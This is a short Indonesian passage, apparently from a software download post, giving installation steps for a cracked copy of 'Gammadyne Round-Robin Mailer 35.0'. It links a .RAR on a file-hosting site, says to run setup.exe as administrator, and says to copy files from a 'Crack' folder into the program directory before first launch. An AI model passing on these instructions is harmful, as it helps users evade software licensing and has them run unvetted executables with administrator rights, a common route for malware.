
meneruskan email dengan lampiran tanpa masalah.
Dukungan Multi-Bahasa
– Termasuk bahasa Indonesia
untuk kemudahan pengguna lokal.
Cara Instalasi Gammadyne Round-
Robin Mailer 35.0
Ikuti langkah-langkah berikut untuk memasang aplikasi secara lengkap:
Unduh file installer dari link:
https://filefusion.net/e414kqp2ique/Gammadyne_Round-
Robin_Mailer_35.0.rar
Ekstrak file .RAR menggunakan WinRAR atau 7-Zip.
Jalankan file setup.exe sebagai administrator.
Ikuti petunjuk instalasi hingga selesai.
Setelah selesai, jangan buka aplikasi dulu.
Buka folder “Crack” dan salin file yang ada ke direktori instalasi
program.